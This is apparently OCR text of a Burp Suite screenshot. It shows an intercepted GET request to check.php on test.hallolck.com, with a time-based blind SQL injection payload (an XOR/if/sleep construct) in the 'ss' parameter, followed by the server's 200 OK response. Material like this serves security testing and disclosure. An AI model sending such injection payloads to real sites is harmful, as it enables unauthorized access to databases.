 Request
Pretty Raw Hex \n
1 GET /check.php?s=2&ss=
10'XOR(if(now()=sysdate()%2Csleep(0)%2C0))XOR'Z HTTP/1.1
2 X-Requested-With: XMLHttpRequest
3 Referer: https://test.hallolck.com/
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
5 Accept-Encoding: gzip,deflate
6 Host: test.hallolck.com
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/73.0.3683.103
Safari/537.36
8 Connection: Keep-alive
9
10
Search...
0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Server: nginx
3 Date: Fri, 23 Jul 2021 08:55:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 Strict-Transport-Security: max-age=31536000
7
8 0
Search...
0 matches
INSPECTOR
Selection (57)
SELECTED TEXT
GET /check.php?s=2&ss=10'XOR(if(now()
=sysdate()%2Csleep(0
DECODED FROM: URL encoding
GET /check.php?s=2&ss=10'XOR(
=sysdate(),sleep(0
Cancel
Apply changes
Query Parameters (2)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (5)
ZAC安全
178 bytes | 54 millis